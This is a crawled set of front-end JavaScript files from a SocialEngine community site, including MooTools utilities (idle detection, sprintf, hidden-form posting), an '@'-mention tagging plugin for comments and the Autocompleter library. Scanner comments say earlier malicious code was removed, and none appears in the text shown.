            var punctuation = '.,;:?!';
            var last = currentReplacement.substring(currentReplacement.length - 1);
            while( -1 !== punctuation.indexOf(last) ) {
              // remove
              currentReplacement = currentReplacement.substring(0, currentReplacement.length - 1);
              last = currentReplacement.substring(currentReplacement.length - 1);
            }

            var curPos = value.indexOf(currentReplacement, lastPos);
            if( -1 == curPos ) {
              continue;
            }
            var curText = value.substring(lastPos, curPos);

            // Add text node
            currentNode.parentNode.insertBefore(document.createTextNode(curText), currentNode);
            currentNode.parentNode.insertBefore(new Element('a', {
              'href' : currentReplacement,
              'target' : '_blank',
              'html' : currentReplacement
            }), currentNode);

            // Update last pos
            lastPos = curPos + currentReplacement.length;

            // Last one
            if( j == k - 1 ) {
              curText = value.substring(lastPos);
              currentNode.parentNode.insertBefore(document.createTextNode(curText), currentNode);
            }
          }

          // Remove
          currentNode.parentNode.removeChild(currentNode);
        }
      } catch( e ) { if( 'console' in window && 'log' in console ) console.log(e) }
    });
    
    return this;
  }
});





/**
 * Idle
 */
(function() {
  var IdleWatcherInstance;
  
  var IdleWatcher = window.IdleWatcher = new Class({

    Implements : [Options, Events],

    options : {
      timeout : 20000,
      poll : 500
    },

    time : 0,

    state : 1,

    interval : false,
    
    initialize : function(observer, options) {
      this.observer = observer || window;
      this.setOptions(options);
      this.time = $time();
    },

    register : function() {
      window.addEvents({
        'scroll' : this.onActive.bind(this),
        'resize' : this.onActive.bind(this)
      });
      document.addEvents({
        'mousemove' : this.onActive.bind(this),
        'keydown' : this.onActive.bind(this)
      });
      this.interval = this.poll.periodical(this.options.poll, this);
    },

    unregister : function() {
      window.removeEvents({
        'scroll' : this.onActive.bind(this),
        'resize' : this.onActive.bind(this)
      });
      document.removeEvents({
        'mousemove' : this.onActive.bind(this),
        'keydown' : this.onActive.bind(this)
      });
    },

    onActive : function(e) {
      if( this.state == 0 ) {
        this.state = 1;
        var delta = $time() - this.time;
        this.observer.fireEvent('onStateActive', {'time' : delta});
      }
      this.time = $time();
    },

    poll : function() {
      if( this.state == 1 ) {
        if( $time() - this.time > this.options.timeout )
        {
          this.state = 0;
          this.observer.fireEvent('onStateIdle');
        }
      }
    }
  });

  IdleWatcherInstance = window._IdleWatcher = new IdleWatcher();
  IdleWatcherInstance.register();

})();





function fix_gecko_select_all_contenteditable_bug(ed, event) {
	// thanks to Bodo Schulze for this fix:
	// http://blog.cms-schulze.de/2009/07/09/work-around-gecko-contenteditable-bug-436703/trackback/

    if( !Browser.Engine.gecko ) return;

    // get selection object
    var sel = window.getSelection();
    if (!sel) return;

    // focus the editor
    ed.focus();

    // the fix: append an empty textnode
    ed.appendChild(document.createTextNode(''));

    // get a range object and fix its boundaries
    var range = sel.getRangeAt(0);
    range.setStart(ed.firstChild, 0);
    range.setEnd(ed.lastChild, ed.lastChild.length);

    // put the fixed range into the visual selection
    sel.removeAllRanges();
    sel.addRange(range);
    event.stop();
}


function htmlspecialchars_decode (string, quote_style) {
    // Convert special HTML entities back to characters
    //
    // version: 1004.2314
    // discuss at: http://phpjs.org/functions/htmlspecialchars_decode
    // +   original by: Mirek Slugen
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   bugfixed by: Mateusz "loonquawl" Zalega
    // +      input by: ReverseSyntax
    // +      input by: Slawomir Kaniecki
    // +      input by: Scott Cariss
    // +      input by: Francois
    // +   bugfixed by: Onno Marsman
    // +    revised by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   bugfixed by: Brett Zamir (http://brett-zamir.me)
    // +      input by: Ratheous
    // +      input by: Mailfaker (http://www.weedem.fr/)
    // +      reimplemented by: Brett Zamir (http://brett-zamir.me)
    // +    bugfixed by: Brett Zamir (http://brett-zamir.me)
    // *     example 1: htmlspecialchars_decode("<p>this -&gt; &quot;</p>", 'ENT_NOQUOTES');
    // *     returns 1: '<p>this -> &quot;</p>'
    // *     example 2: htmlspecialchars_decode("&amp;quot;");
    // *     returns 2: '&quot;'
    var optTemp = 0, i = 0, noquotes= false;
    if (typeof quote_style === 'undefined') {
        quote_style = 2;
    }
    string = string.toString().replace(/&lt;/g, '<').replace(/&gt;/g, '>');
    var OPTS = {
        'ENT_NOQUOTES': 0,
        'ENT_HTML_QUOTE_SINGLE' : 1,
        'ENT_HTML_QUOTE_DOUBLE' : 2,
        'ENT_COMPAT': 2,
        'ENT_QUOTES': 3,
        'ENT_IGNORE' : 4
    };
    if (quote_style === 0) {
        noquotes = true;
    }
    if (typeof quote_style !== 'number') { // Allow for a single string or an array of string flags
        quote_style = [].concat(quote_style);
        for (i=0; i < quote_style.length; i++) {
            // Resolve string input to bitwise e.g. 'PATHINFO_EXTENSION' becomes 4
            if (OPTS[quote_style[i]] === 0) {
                noquotes = true;
            }
            else if (OPTS[quote_style[i]]) {
                optTemp = optTemp | OPTS[quote_style[i]];
            }
        }
        quote_style = optTemp;
    }
    if (quote_style & OPTS.ENT_HTML_QUOTE_SINGLE) {
        string = string.replace(/&#0*39;/g, "'"); // PHP doesn't currently escape if more than one 0, but it should
        // string = string.replace(/&apos;|&#x0*27;/g, "'"); // This would also be useful here, but not a part of PHP
    }
    if (!noquotes) {
        string = string.replace(/&quot;/g, '"');
    }
    // Put this in last place to avoid escape being double-decoded
    string = string.replace(/&amp;/g, '&');

    return string;
}


// Sprintf

String.implement({

  vsprintf : function(args) {
    str = this;
    // Check for no params
    if( !args || !args.length )
    {
      return str;
    }

    // Replace params
    var out = '';
    var m;
    var masterIndex = 0;
    var currentIndex;
    var arg;
    var instr;
    var meth;
    var sign;
    while( str.length > 0 )
    {
      // Check for no more expressions
      if( !str.match(/[%]/) )
      {
        out += str;
        break;
      }

      // Remove any preceeding non-expressions
      m = str.match(/^([^%]+?)([%].+)?$/)
      if( m )
      {
        out += m[1];
        str = typeof(m[2]) ? m[2] : '';
        if( str == '' )
        {
          break;
        }
      }

      // Check for escaped %
      if( str.substring(0, 2) == '%%' )
      {
        str = str.substring(2);
        out += '%';
        continue;
      }

      // Proc next params
      m = str.match(/^[%](?:([0-9]+)\x24)?(\x2B)?(\x30|\x27[^$])?(\x2D)?([0-9]+)?(?:\x2E([0-9]+))?([bcdeEfosuxX])/)
      if( m )
      {
        instr = m[7];
        meth = m[6] || false;
        sign = m[2] || false;
        currentIndex = ( m[1] ? m[1] - 1 : masterIndex++ );
        if( $type(args[currentIndex]) )
        {
          arg = args[currentIndex];
        }
        else
        {
          throw('Undefined argument for index ' + currentIndex);
        }

        // Make sure passed sane argument type
        switch( typeof(arg) )
        {
          case 'number':
          case 'string':
          case 'boolean':
            // Okay
            break;

          case 'undefined':
            if( arg == null )
            {
              arg = '';
              break;
            }
          default:
            throw('Unknown argument type: ' + typeof(arg));
            break;
        }

        // Now proc instr
        switch( instr )
        {
          // Binary
          case 'b':
            if( typeof(arg) != 'number' ) arg = parseInt(arg);
            arg = arg.toString(2);
            break;

          // Char
          case 'c':
            arg = String.fromCharCode(arg);
            break;

          // Integer
          case 'd':
            arg = parseInt(arg);
            break;

          // Scientific notation
          case 'E':
          case 'e':
            if( typeof(arg) != 'number' ) arg = parseFloat(arg);
            if( meth )
            {
              arg = arg.toExponential(meth);
            }
            else
            {
              arg = arg.toExponential();
            }
            if( instr == 'E' ) arg = arg.toUpperCase();
            break;

          // Unsigned integer
          case 'u':
            arg = Math.abs(parseInt(arg));
            break;

          // Float
          case 'f':
            if( meth )
            {
              arg = parseFloat(arg).toFixed(meth)
            }
            else
            {
              arg = parseFloat(arg);
            }
            break;

          // Octal
          case 'o':
            if( typeof(arg) != 'number' ) arg = parseInt(arg);
            arg = arg.toString(8);
            break;

          // String
          case 's':
            if( typeof(arg) != 'string' ) arg = String(arg);
            if( meth )
            {
              arg = arg.substring(0, meth);
            }
            break;

          // Hex
          case 'x':
          case 'X':
            if( typeof(arg) != 'number' ) arg = parseInt(arg);
            arg = arg.toString(8);
            if( instr == 'X' ) arg = arg.toUpperCase();
            break;
        }

        // Add a sign if requested
        if( (instr == 'd' || instr == 'e' || instr == 'f') && sign && arg > 0 )
        {
          arg = '+' + arg;
        }

        // Do repeating if necessary
        var repeatChar, repeatCount;
        if( m[3] )
        {
          repeatChar = m[3];
        }
        else
        {
          repeatChar = ' ';
        }
        if( m[5] )
        {
          repeatCount = m[5];
        }
        else
        {
          repeatCount = 0;
        }
        repeatCount -= arg.length;

        // Do the repeating
        if( repeatCount > 0 )
        {
          var paddedness = function(str, count)
          {
            var ret = '';
            while( count > 0 )
            {
              ret += str;
              count--;
            }
            return ret;
          }(repeatChar, repeatCount);

          if( m[4] )
          {
            out += arg + paddedness;
          }
          else
          {
            out += paddedness + arg;
          }
        }

        // Just add the string
        else
        {
          out += arg;
        }

        // Remove from str
        str = str.substring(m[0].length);
      }
      else
      {
        throw('Malformed expression in string: ' + str);
      }
    }

    return out;
  },

  sprintf : function() {
    return this.vsprintf(arguments);
  }

});



Request.Post = new Class({

  url : false,

  data : false,

  options : {
    formOptions : {
      target : null,
      enctype : null,
      method : 'post'
    }
  },

  form : false,

  initialize : function(options) {
    // Example:
    // (new Request.Post({url:'http://www.google.com',data:{'test': 'test', 'arr' : ['a','b'], 'obj':{'a' : 'b', 'x' : 'y'}}})).send();

    // Get url
    if( !('url' in options) ) {
      throw "no url given";
    }
    this.url = options.url;
    delete options.url;
    
    // get data
    if( 'data' in options ) {
      this.data = options.data;
      delete options.data;
    }
    
    // save the rest of the options for now
    this.options = $merge(this.options, options);

    // render now?
    this.render();

  },

  send : function() {
    this.render();
    this.form.submit();
  },

  render : function() {
    if( this.form ) {
      return this;
    }
    
    this.form = new Element('form', $merge(this.options.formOptions, {
      'action' : this.url,
      'styles' : {
        'display' : 'none'
      }
    }));

    this.form.inject(document.body);

    this._recursiveRender(this.data);
    
    return this;
  },

  _recursiveRender : function(data, path) {
    if( $type(path) != 'array' ) {
      path = [];
    }
    //var childPath = path.clone();
    var childPath = [].extend(path);
    switch( $type(data) ) {
      // Collections
      case 'collection':
      case 'array':
        $A(data).each(function(value, index) {
          childPath = [].extend(path);
          childPath.push(index);
          this._recursiveRender(value, childPath);
        }.bind(this));
        break;
      case 'object':
        $H(data).each(function(value, index) {
          childPath = [].extend(path);
          childPath.push(index);
          this._recursiveRender(value, childPath);
        }.bind(this));
        break;

      // Weird
      case 'element':
        if( data.get('value') ) {
          this._recursiveRender(data.get('value'), childPath);
        }
        break;
      case 'event':
        this._recursiveRender($(data.target), childPath);
        break;
      case 'textnode':
        this._recursiveRender(data.nodeValue, childPath);
        break;
      case 'function':
        this._recursiveRender(data(), childPath);
        break;

      // Normal
      case 'string':
      case 'number':
      case 'date':
      case 'boolean':
        this._renderOne(data, childPath);
        break;

      // Skip
      case 'regexp':
      case 'class':
      case 'window':
      case 'document':
      default:
        break;
    }
  },

  _renderOne : function(data, path) {
    (new Element('input', {
      'type' : 'hidden',
      'name' : this._buildElementName(path),
      'value' : data
    })).inject(this.form);
    return this;
  },

  _buildElementName : function(path) {
    var name = '';
    path.each(function(value, index) {
      if( '' == name ) {
        name = value;
      } else {
        name += '[' + value + ']';
      }
    });
    return name;
  }

});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/application/modules/Nestedcomment/externals/scripts/composer_tag.js?c=419
body_size: 16597
content:
/* $Id: composer_tag.js 2014-11-07 00:00:00Z SocialEngineAddOns Copyright 2014-2015 BigStep Technologies
 Pvt.Ltd. $ */

/**
 * SocialEngine
 *
 * @category   Application_Extensions
 * @package    Nestedcomment
 * @copyright  Copyright 2014-2015 BigStep Technologies Pvt. Ltd.
 * @license    http://www.socialengineaddons.com/license/
 * @version    $Id: composer_tag.js 2014-11-07 00:00:00 SocialEngineAddOns $
 * @author     SocialEngineAddOns
 */

ComposerNestedComment.Plugin.Nctag = new Class({
    Extends: ComposerNestedComment.Plugin.Interface,
    name: 'tag',
    options: {
        'enabled': false,
        requestOptions: {},
        'suggestOptions': {
            'minLength': 0,
            'maxChoices': 100,
            'delay': 250,
            'selectMode': 'pick',
            'multiple': false,
            'filterSubset': true,
            'tokenFormat': 'object',
            'tokenValueKey': 'label',
            'injectChoice': $empty,
            'onPush': $empty,
            'prefetchOnInit': true,
            'alwaysOpen': false,
            'ignoreKeys': true,
            'stopKeysEvent': false
        }
    },
    initialize: function(options) {
        this.params = new Hash(this.params);
        this.parent(options);
    },
    suggest: false,
    attach: function() {
      //  if (!this.options.enabled)
          //  return;
        this.parent();

        // Poll for links
        /*
         this.interval = (function() {
         this.poll();
         }).periodical(250, this);
         */

        // Key Events
        var self = this;

        this.getComposer().addEvent((1) ? 'editorKeyDown' : 'editorKeyPress',
                function(event) {
                    if (self.suggest && self.suggest.visible && event) {
                        self.suggest.onCommand(event);
                        if (self.suggest.stopKeysEvent) {
                            event.stop();
                            return;
                        }
                    }
                    self.monitor.bind(self)(event);
                }
        );
        this.getComposer().addEvent('editorClick', this.monitor.bind(this));

        // Submit
        this.getComposer().addEvent('editorSubmit', this.submit.bind(this));
        /*
         this.monitorLastContent = '';
         this.monitorLastMatch = '';
         this.monitorLastKeyPress = $time();
         this.getComposer().addEvent('editorKeyPress', function() {
         this.monitorLastKeyPress = $time();
         }.bind(this));
         */

        return this;
    },
    detach: function() {
        if (!this.options.enabled)
            return;
        this.parent();
        this.getComposer().removeEvent('editorKeyPress', this.monitor.bind(this));
        this.getComposer().removeEvent('editorClick', this.monitor.bind(this));
        this.getComposer().removeEvent('editorSubmit', this.submit.bind(this));
        if (this.interval)
            $clear(this.interval);
        return this;
    },
    activate: $empty,
    deactivate: $empty,
    poll: function() {

    },
    monitor: function(e) {
        //	if(activity_type!=1) return;
        // seems like we have to do this stupid delay or otherwise the last key
        // doesn't get in the content
        (function() {
            var selection = this.getComposer().selection;
            var range = selection.getRange();
            if (!range)
                return;
            //  var start = selection.startOffset();
            var start = 0;
            if (window.getSelection) {
                start = range.startOffset;
            } else if (document.selection) {
                var range_t = document.selection.createRange();
                if (range_t == null || range_t['text'] == null) {
                } else {
                    var textlength = selection.win.innerText.length;
                    range.moveStart("character", -textlength);
                    start = range.text.length;
                }

            }

            var content = null;
            if (range.startContainer) {
                content = range.startContainer.data;
            } else if (selection.win) {
                content = selection.win.innerText;
            }
            if (!content)
                return;

            this.filterAAFTagsFromComposer();

            var currentIndex = false;
            content = content.substring(0, start);
            currentIndex = content.lastIndexOf('@');
            //   var nextIndex = false;
            if (currentIndex == -1 || currentIndex >= start || currentIndex + 10 <= start) {
                this.endSuggest();
                return;
            }


            // Get the current at segment
            var segment = content.substring(currentIndex + 1, start);

            // Check next space
            var spaceIndex = segment.indexOf(' ');
            if (spaceIndex > -1) {
                if (currentIndex + spaceIndex < start) {
                    // If the space index is less than the cursor pos, return
                    this.endSuggest();
                    return;
                } else {
                    // Otherwise remove after      
                    segment = segment.substring(0, spaceIndex);
                }
            }

            if (segment == '') {
                this.endSuggest();
                return;
            }

            this.doSuggest(segment);

        }).delay(5, this);
    },
    doSuggest: function(text) {
        //console.log(text);
        //console.log(this.positions);
        this.currentText = text;
        var suggest = this.getSuggest();
        var input = this.getHiddenInput();
        input.set('value', text);
        input.value = text;
        suggest.prefetch();
    },
    endSuggest: function() {
        this.currentText = '';
        this.positions = {};
        if (this.suggest) {
            this.getSuggest().destroy();
            delete this.suggest;
        }
    },
    getHiddenInput: function() {
        if (!this.hiddenInput) {
            this.hiddenInput = new Element('input', {
                'type': 'text',
                'styles': {
                    'display': 'none'
                }
            }).inject(document.body);
        }
        return this.hiddenInput;
    },
    getSuggest: function() {
        if (!this.suggest) {
            var width = this.getComposer().elements.body.getSize().x;
            this.choices = new Element('ul', {
                'class': 'tag-autosuggest seaocore-autosuggest',
                'styles': {
                    'width': (width - 2) + 'px'
                }
            }).inject(this.getComposer().elements.body, 'after');

            var self = this;
            var options = $merge(this.options.suggestOptions, {
                'customChoices': this.choices,
                'injectChoice': function(token) {
                    var choice = new Element('li', {
                        'class': 'autocompleter-choices',
                        //'value': token.id,
                        'html': token.photo || '',
                        'id': token.guid
                    });
                    var divEl = new Element('div', {
                        'html': this.markQueryValue(token.label),
                        'class': 'autocompleter-choice'
                    });
                    if (token.type != 'user') {
                        new Element('div', {
                            'html': this.markQueryValue(token.type)
                        }).inject(divEl);
                    }
                    divEl.inject(choice);
                    new Element('input', {
                        'type': 'hidden',
                        'value': JSON.encode(token)
                    }).inject(choice);
                    this.addChoiceEvents(choice).inject(this.choices);
                    choice.store('autocompleteChoice', token);
                },
                'onChoiceSelect': function(choice) {
                    var data = JSON.decode(choice.getElement('input').value);
                    var composer = self.getComposer();
                    var body = composer.elements.body;

                    // var content = self.getComposer().getContent();  //(it remove html tag so we use simple content)
                    var content = null;
                    if (composer._supportsContentEditable()) {
                        content = composer.elements.body.get('html');
                    } else {
                        content = composer.elements.body.get('value');
                    }

                    var replaceString = '@' + self.currentText;
                    var newString = '<span class="aaf_feed_composer_tag" rel="' + data.guid + '" rev="' + data.label + '" >' + data.label + '</span>&nbsp;';

                    content = content.replace(/\<span\>\<\/span\>/ig, '');
                    content = content.replace(new RegExp(replaceString, 'i'), newString);
                    composer.setContent(content);

                    var tagElement = self.getAAFTagElementFromComposer(data.label);

                    if (window.getSelection) {  // all browsers, except IE before version 9         
                        composer.selection.getSelection().collapse(tagElement.nextSibling, 1);
                    } else if (document.selection) {  // Internet Explorer before version 9            
                        composer.selection.getRange().moveToElementText(tagElement);
                    }

                },
                'emptyChoices': function() {
                    this.fireEvent('onHide', [this.element, this.choices]);
                },
                'onCommand': function(e) {
                    // This code is copy to Autocompleter JS amd hack minor for check that stop the key event
                    if (e && e.key && !e.shift) {
                        switch (e.key) {
                            case 'enter':
                                e.stop();
                                if (!this.selected) {
                                    if (!this.options.customChoices) {
                                        // @todo support multiple
                                        this.element.value = '';
                                    }
                                    return true;
                                }
                                if (this.selected && this.visible) {
                                    this.stopKeysEvent = true;
                                    this.choiceSelect(this.selected);
                                    return !!(this.options.autoSubmit);
                                }
                                break;
                            case 'up':
                            case 'down':
                                var value = this.element.value;
                                if (!this.prefetch() && this.queryValue !== null) {
                                    this.stopKeysEvent = true;
                                    var up = (e.key == 'up');
                                    if (this.selected)
                                        this.selected.removeClass('autocompleter-selected');
                                    if (!(this.selected)[
                                            ((up) ? 'getPrevious' : 'getNext')
                                    ](this.options.choicesMatch)) {
                                        this.selected = null;
                                    }

                                    this.choiceOver(
                                            (this.selected || this.choices)[
                                            (this.selected) ? ((up) ? 'getPrevious' : 'getNext') : ((up) ? 'getLast' : 'getFirst')
                                    ](this.options.choicesMatch), true);
                                    this.element.value = value;
                                }
                                return false;
                            case 'esc':
                                this.stopKeysEvent = true;
                                this.hideChoices(true);
                                if (!this.options.customChoices)
                                    this.element.value = '';
                                //if (this.options.autocompleteType=='message') this.element.value="";               
                                break;
                            case 'tab':
                                this.stopKeysEvent = true;
                                if (this.selected && this.visible) {
                                    this.choiceSelect(this.selected);
                                    return !!(this.options.autoSubmit);
                                } else {
                                    this.hideChoices(true);
                                    if (!this.options.customChoices)
                                        this.element.value = '';
                                    //if (this.options.autocompleteType=='message') this.element.value="";
                                    break;
                                }
                            default :
                                this.stopKeysEvent = false;
                        }
                    }

                }
            });

            if (this.options.suggestProto == 'local') {
                this.suggest = new Autocompleter.Local(this.getHiddenInput(), this.options.suggestParam, options);
            } else if (this.options.suggestProto == 'request.json') {
                this.suggest = new Autocompleter.Request.JSON(this.getHiddenInput(), this.options.suggestOptions.url, options);
            }
            if (this.suggest && !this.suggest.options.alwaysOpen) {
                this.getComposer().elements.body
                        .addEvent('blur', this.suggestHideChoices.create({
                    bind: this
                }));
            }
        }

        return this.suggest;
    },
    suggestHideChoices: function() {
        var suggest = this.suggest;
        if (suggest) {
            suggest.hideChoices(true);
            if (!suggest.options.customChoices)
                suggest.element.value = '';
        }
    },
    filterAAFTagsFromComposer: function()
    {
        var body = this.getComposer().elements.body;
        body.getElements('.aaf_feed_composer_tag').each(function(tag) {
            if (tag.get('text') != tag.get('rev')) {
                tag.removeClass('aaf_feed_composer_tag');
            }
        });
    },
    getAAFTagElementFromComposer: function(text) {
        var body = this.getComposer().elements.body;
        var element = null;
        body.getElements('.aaf_feed_composer_tag').each(function(tag) {
            if (tag.get('text') == tag.get('rev') && tag.get('text') == text.replace(/&#039;/ig, '\'')) {
                element = tag;
            }
        });
        return element;
    },
    submit: function() {
        this.makeFormInputs({
            tag: this.getAAFTagsFromComposer().toQueryString()
        });
    },
    // get the tags which are in composer
    getAAFTagsFromComposer: function()
    {
        // filter the tags which are uncorrect formate or lable 
        this.filterAAFTagsFromComposer();

        var composerTags = new Hash();
        var body = this.getComposer().elements.body;

        body.getElements('.aaf_feed_composer_tag').each(function(tag) {
            composerTags[tag.get('rel')] = tag.get('text');
        });
        return composerTags;
    },
    makeFormInputs: function(data) {
        $H(data).each(function(value, key) {
            this.setFormInputValue(key, value);
        }.bind(this));
    },
    // make tag hidden input and set value into composer form
    setFormInputValue: function(key, value) {
        var elName = 'aafComposerForm' + key.capitalize();
        var composerObj = this.getComposer();
        if (composerObj.elements.has(elName))
            composerObj.elements.get(elName).destroy();
        composerObj.elements.set(elName, new Element('input', {
            'type': 'hidden',
            'name': 'composer[' + key + ']',
            'value': value || ''
        }).inject(composerObj.getInputArea()));
        composerObj.elements.get(elName).value = value;
    }
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://mycityconnected.us/externals/autocompleter/Autocompleter.js?c=419
body_size: 6407
content:
/**
 * Autocompleter
 *
 * http://digitarald.de/project/autocompleter/
 *
 * @version		1.1.2
 *
 * @license		MIT-style license
 * @author		Harald Kirschner <mail [at] digitarald.de>
 * @copyright	Author
 */

var Autocompleter = new Class({

	Implements: [Options, Events],

	options: {/*
		onOver: $empty,
		onSelect: $empty,
		onSelection: $empty,
		onShow: $empty,
		onHide: $empty,
		onBlur: $empty,
		onFocus: $empty,*/
		minLength: 1,
		markQuery: true,
		width: 'inherit',
		maxChoices: 10,
		injectChoice: null,
		customChoices: null,
		emptyChoices: null,
		visibleChoices: true,
		className: 'autocompleter-choices',
		zIndex: 42,
		delay: 1,
		observerOptions: {},
		fxOptions: {},

		autoSubmit: false,
		overflow: false,
		overflowMargin: 25,
		selectFirst: true,
		filter: null,
		filterCase: false,
		filterSubset: false,
		forceSelect: false,
		selectMode: true,
		choicesMatch: null,
		multiple: false,
		separator: ', ',
		separatorSplit: /\s*[,;]\s*/,
		autoTrim: false,
		allowDupes: false,

		cache: true,
		relative: true,
                //autocompleteType: null
                tokenFormat: 'object',
                tokenIdKey: 'id',
                tokenValueKey: 'label',
                prefetchOnInit : false,
                alwaysOpen : false,
                ignoreKeys : false,
                ignoreOverlayFix : false
	},

	initialize: function(element, options) {
		this.element = $(element);
		this.setOptions(options);
		this.build();
		this.observer = new Observer(this.element, this.prefetch.bind(this), $merge({
			'delay': this.options.delay
		}, this.options.observerOptions));
		this.queryValue = null;
		if (this.options.filter) this.filter = this.options.filter.bind(this);
		var mode = this.options.selectMode;
		this.typeAhead = (mode == 'type-ahead');
		this.selectMode = (mode === true) ? 'selection' : mode;
		this.cached = [];
                
                if( this.options.prefetchOnInit ) this.prefetch.delay(this.options.delay + 50, this);
	},

	/**
	 * build - Initialize DOM
	 *
	 * Builds the html structure for choices and appends the events to the element.
	 * Override this function to modify the html generation.
	 */
	build: function() {
		if ($(this.options.customChoices)) {
			this.choices = this.options.customChoices;
		} else {
			this.choices = new Element('ul', {
				'class': this.options.className,
				'styles': {
					'zIndex': this.options.zIndex
				}
			}).inject(document.body);
			this.relative = false;
			if (this.options.relative) {
				this.choices.inject(this.element, 'after');
				this.relative = this.element.getOffsetParent();
			}
			if(!this.options.ignoreOverlayFix) this.fix = new OverlayFix(this.choices);
		}
		if (!this.options.separator.test(this.options.separatorSplit)) {
			this.options.separatorSplit = this.options.separator;
		}
                if( !this.options.alwaysOpen ) {
                  this.fx = (!this.options.fxOptions) ? null : new Fx.Tween(this.choices, $merge({
                          'property': 'opacity',
                          'link': 'cancel',
                          'duration': 200
                  }, this.options.fxOptions)).addEvent('onStart', Chain.prototype.clearChain).set(0);
                }
		this.element.setProperty('autocomplete', 'off')
			.addEvent((Browser.Engine.trident || Browser.Engine.webkit) ? 'keydown' : 'keypress', this.onCommand.bind(this))
			.addEvent('click', this.onCommand.bind(this, [false]));

                if( !this.options.alwaysOpen ) {
                  this.element
			.addEvent('focus', this.toggleFocus.create({bind: this, arguments: true, delay: 100}))
			.addEvent('blur', this.toggleFocus.create({bind: this, arguments: false, delay: 100}));
                }
	},

	destroy: function() {
		if (this.fix) this.fix.destroy();
		this.choices = this.selected = this.choices.destroy();
	},

	toggleFocus: function(state) {
		this.focussed = state;
		if (!state) this.hideChoices(true);
		this.fireEvent((state) ? 'onFocus' : 'onBlur', [this.element]);
	},

	onCommand: function(e) {
		if (!e && this.focussed) return this.prefetch();
		if (e && e.key && !e.shift && !this.options.ignoreKeys) {
			switch (e.key) {
				case 'enter':
                                        e.stop();
					if( !this.selected ) {
                                          if( !this.options.customChoices ) {
                                            // @todo support multiple
                                            this.element.value = '';
                                          }
                                          return true;
                                        }
					if (this.selected && this.visible) {
						this.choiceSelect(this.selected);
						return !!(this.options.autoSubmit);
					}
					break;
				case 'up': case 'down':
                                        var value = this.element.value;
					if (!this.prefetch() && this.queryValue !== null) {
						var up = (e.key == 'up');
						this.choiceOver((this.selected || this.choices)[
							(this.selected) ? ((up) ? 'getPrevious' : 'getNext') : ((up) ? 'getLast' : 'getFirst')
						](this.options.choicesMatch), true);
                                                this.element.value = value;
					}
					return false;
				case 'esc':
					this.hideChoices(true);
                                        if( !this.options.customChoices ) this.element.value = '';
                                        //if (this.options.autocompleteType=='message') this.element.value="";
					break;
                                case 'tab':
                                        if (this.selected && this.visible) {
                                          this.choiceSelect(this.selected);
                                          return !!(this.options.autoSubmit);
                                        } else {
                                          this.hideChoices(true);
                                          if( !this.options.customChoices ) this.element.value = '';
                                          //if (this.options.autocompleteType=='message') this.element.value="";
                                          break;
                                        }
                                          
			}
		}
                this.fireEvent('onCommand', e);
		return true;
	},

	setSelection: function(finish) {
		//var input = this.selected.inputValue[0], value = input;
                var tokenInfo = this.selected.retrieve('autocompleteChoice');
                //console.log(this.selected);
                var input = ( this.options.tokenFormat == 'object' ? tokenInfo[this.options.tokenValueKey] : tokenInfo );
                var value = input;
		var start = this.queryValue.length, end = input.length;
		if ( (input.substr(0, start) || '').toLowerCase() != (this.queryValue || '').toLowerCase()) start = 0;
		if (this.options.multiple) {
			var split = this.options.separatorSplit;
			value = this.element.value;
			start += this.queryIndex;
			end += this.queryIndex;
			var old = value.substr(this.queryIndex).split(split, 1)[0];
			value = value.substr(0, this.queryIndex) + input + value.substr(this.queryIndex + old.length);
			if (finish) {
				var tokens = value.split(this.options.separatorSplit).filter(function(entry) {
					return this.test(entry);
				}, /[^\s,]+/);
				if (!this.options.allowDupes) tokens = [].combine(tokens);
				var sep = this.options.separator;
				value = tokens.join(sep) + sep;
				end = value.length;
			}
		}
                // @todo figure what this is for
		if( this.options.autocompleteType == 'tag' ) this.observer.setValue(value);
		this.opted = value;
		if (finish || this.selectMode == 'pick') start = end;
		$try(function() { this.element.selectRange(start, end) }.bind(this)); // This seems to be throwing an error sometimes
		this.fireEvent('onSelection', [this.element, this.selected, value, input]);
	},

	showChoices: function() {
		var match = this.options.choicesMatch, first = this.choices.getFirst(match);
		this.selected = this.selectedValue = null;
		if (this.fix) {
			var pos = this.element.getCoordinates(this.relative), width = this.options.width || 'auto';
			this.choices.setStyles({
				//'left': pos.left,
				//'top': pos.bottom,
				'width': (width === true || width == 'inherit') ? pos.width : width
			});
		}
		if (!first) return;
		if (!this.visible) {
			this.visible = true;
			this.choices.setStyle('display', '');
			if (this.fx) this.fx.start(1);
			this.fireEvent('onShow', [this.element, this.choices]);
		}
		if (this.options.selectFirst || this.typeAhead || first.inputValue == this.queryValue) this.choiceOver(first, this.typeAhead);
		var items = this.choices.getChildren(match), max = this.options.maxChoices;
		var styles = {'overflowY': 'hidden', 'height': ''};
		this.overflown = false;
		if (items.length > max) {
			var item = items[max - 1];
			styles.overflowY = 'scroll';
			styles.height = item.getCoordinates(this.choices).bottom;
			this.overflown = true;
		};
		this.choices.setStyles(styles);
		if (this.fix) this.fix.show();
		if (this.options.visibleChoices) {
			var scroll = document.getScroll(),
			size = document.getSize(),
			coords = this.choices.getCoordinates();
			if (coords.right > scroll.x + size.x) scroll.x = coords.right - size.x;
			if (coords.bottom > scroll.y + size.y) scroll.y = coords.bottom - size.y;
			window.scrollTo(Math.min(scroll.x, coords.left), Math.min(scroll.y, coords.top));
		}
	},

	hideChoices: function(clear) {
		if (clear) {
			var value = this.element.value;
			if (this.options.forceSelect) value = this.opted;
			if (this.options.autoTrim) {
				value = value.split(this.options.separatorSplit).filter($arguments(0)).join(this.options.separator);
			}
			this.observer.setValue(value);
		}
		if (!this.visible) return;
		this.visible = false;
		if (this.selected) this.selected.removeClass('autocompleter-selected');
		this.observer.clear();
		var hide = function(){
			this.choices.setStyle('display', 'none');
			if (this.fix) this.fix.hide();
		}.bind(this);
		if (this.fx) this.fx.start(0).chain(hide);
		else hide();
		this.fireEvent('onHide', [this.element, this.choices]);
	},

	prefetch: function() {
		var value = this.element.value, query = value;
		if (this.options.multiple) {
			var split = this.options.separatorSplit;
			var values = value.split(split);
			var index = this.element.getSelectedRange().start;
			var toIndex = value.substr(0, index).split(split);
			var last = toIndex.length - 1;
			index -= toIndex[last].length;
			query = values[last];
		}
		if (query.length < this.options.minLength) {
